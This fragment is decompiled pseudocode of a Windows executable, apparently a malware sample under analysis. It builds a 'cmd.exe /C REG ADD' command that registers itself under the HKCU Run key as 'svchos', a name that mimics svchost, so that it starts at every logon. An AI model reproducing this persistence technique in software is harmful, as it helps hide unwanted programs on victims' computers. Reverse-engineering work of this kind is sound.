 if ( v3 )
{
v6 = v3;
memmove(&Buffer + v1, L"\\System32\\cmd.exe", 2i64 * v3);
}
v7 = v6 + v1;
*(&Buffer + v7) = 0;
v8 = sub_140007030(v7, v5);
GetModuleFileNameW(0i64, &Filename, 0x140u);
v9 = *(_OWORD *)L"DD \"HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v \"svchos\" /t REG_SZ /d \"";
*(_OWORD *)Parameters = *(_OWORD *)L"/C REG ADD \"HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\""
" /v \"svchos\" /t REG_SZ /d \"";
v10 = *(_OWORD *)L"_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v \"svchos\" /t REG_SZ /d \"";
v39 = v9;
v11 = *(_OWORD *)L"_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v \"svchos\" /t REG_SZ /d \"";
v40 = v10;
v12 = *(_OWORD *)L"FTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v \"svchos\" /t REG_SZ /d \"";
v41 = v11;
v13 = *(_OWORD *)L"icrosoft\\Windows\\CurrentVersion\\Run\" /v \"svchos\" /t REG_SZ /d \"";
v42 = v12;
v14 = *(_OWORD *)L"\\Windows\\CurrentVersion\\Run\" /v \"svchos\" /t REG_SZ /d \"";
v43 = v13;
v15 = *(_OWORD *)L"Version\\Run\" /v \"svchos\" /t REG_SZ /d \"";
v44 = v14;
v45 = *(_OWORD *)L"\\CurrentVersion\\Run\" /v \"svchos\" /t REG_SZ /d \"";
v16 = *(_OWORD *)L"Run\" /v \"svchos\" /t REG_SZ /d \"";
v46 = v15;
v17 = *(_OWORD *)L"\"svchos\" /t REG_SZ /d \"";
v47 = v16;
v18 = *(_OWORD *)L" /t REG_SZ /d \"";
v48 = v17;
v19 = *(_OWORD *)L"SZ /d \"";
v49 = v18;
v50 = v19;